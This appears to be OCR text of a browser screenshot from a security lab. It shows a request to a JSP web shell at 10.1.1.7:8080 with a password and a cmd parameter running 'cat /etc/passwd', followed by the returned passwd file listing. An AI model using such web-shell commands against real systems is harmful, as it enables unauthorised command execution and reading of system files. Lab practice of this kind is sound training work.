 不安全 | 10.1.1.7:8080/1.jsp?&pwd=023&cmd=cat%20/etc/passwd
常用 插件 college 博客 虚拟化 ppt 安全 靶场 路由交换 运维 考证 信安
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/bin/false
messagebus:x:101:101::/var/run/dbus:/bin/false